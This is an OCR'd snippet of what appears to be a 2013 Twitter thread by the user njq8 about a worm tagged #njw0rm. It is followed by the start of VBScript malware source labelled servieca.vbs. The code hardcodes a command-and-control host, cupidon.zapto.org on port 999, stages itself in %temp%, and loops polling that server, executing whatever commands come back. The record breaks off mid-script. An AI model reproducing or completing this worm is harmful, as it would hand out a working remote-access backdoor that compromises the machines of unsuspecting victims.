 3 May
funny little worm laudarch.blogspot.com/2013/05/servie... by @njq8
Retweeted by njq8
Collapse
Reply Retweet Favorite More
1
RETWEET
nj
2:02 AM - 3 May 13 · Details
nj
njq8 @njq8 5 May
@laudarch
nice blog :)
hostr.co/file/4tdcBF02d...
hostr.co/file/mjDk4akQv...
#njw0rm #servieca.vbs
Expand
<[ coded bY njq8 ]>
On Error Resume Next
dim sh ' shell
set sh = WScript.CreateObject("WScript.Shell")
dim fs '
filesystem
set fs = CreateObject("Scripting.FileSystemObject")
dim host
host = "cupidon.zapto.org"
dim port
port = 999
dim DR
DR = sh.ExpandEnvironmentStrings("%temp%") & "\"
dim FN
FN = "Servieca.vbs "
dim fh
dim us
us = "~"
ins
dim spl
spl = "jnJnj "
dim i
i = 0
while true
dim a
a = ""
a = split(post("ready ", ""), spl)
select case a(0)
case "exc "
dim sa
sa = a(1)
execute sa
case "uns "